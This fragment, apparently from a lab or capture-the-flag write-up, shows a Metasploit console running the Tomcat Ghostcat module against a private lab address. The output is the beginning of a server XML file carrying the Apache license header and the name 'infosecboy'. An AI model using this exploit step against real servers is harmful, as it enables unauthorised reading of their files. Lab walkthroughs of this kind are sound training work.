 msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.51.74
<?xml version="1.0" encoding="UTF-8"?>
<!--
Added By
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
infosecboy
-->